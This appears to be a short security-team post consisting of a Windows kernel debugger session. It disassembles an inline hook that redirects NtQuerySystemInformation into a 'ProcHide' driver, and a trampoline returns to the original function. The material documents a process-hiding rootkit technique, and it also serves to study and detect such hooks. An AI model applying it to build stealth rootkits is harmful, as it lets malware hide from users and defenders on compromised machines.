 kd> u nt!NtQuerySystemInformation
nt!NtQuerySystemInformation:
80608b48 e991c90d32 jmp ProcHide!MyNtQuerySystemInformation (b26e54de)
80608b4d 6838d74d80 push offset nt!ExTraceAllTables+0x1eb (804dd738)
80608b52 call nt!_SEH_prolog (80538f10)
80608b57 33c0 xor eax,eax
80608b59 8945e4 mov dword ptr [ebp-1Ch],eax
80608b5c 8945dc mov dword ptr [ebp-24h],eax
80608b5f 8945fc mov dword ptr [ebp-4],eax
80608b62 64a124010000 mov eax,dword ptr fs:[00000124h]
kd> u b26e54de
ProcHide!MyNtQuerySystemInformation [c:\kernel\inlinehook_prochide\inprochide.c @ 183]:
b26e54de 8bff mov edi,edi
b26e54e0 55 push ebp
b26e54e1 8bec mov ebp,esp
b26e54e3 ff7514 push dword ptr [ebp+14h]
b26e54e6 ff7510 push dword ptr [ebp+10h]
b26e54e9 ff750c push dword ptr [ebp+0Ch]
b26e54ec ff7508 push dword ptr [ebp+8]
b26e54ef e8d6ffffff call ProcHide!OriginalNtQuerySystemInformation (b26e54ca)
kd> u b26e54ca
ProcHide!OriginalNtQuerySystemInformation [c:\kernel\inlinehook_prochide\inprochide.c @ 163]:
b26e54ca 6810020000 push 210h
b26e54cf a1c05c6eb2 mov eax,dword ptr [ProcHide!_imp__NtQuerySystemInformation (b26e5cc0)]
b26e54d4 83c005 add eax,5
b26e54d7 ffe0 jmp eax
b26e54d9 cc int 3
b26e54da cc int 3
b26e54db cc int 3
b26e54dc cc int 3
跳回去，执行原来的函数
F4CK
Security Team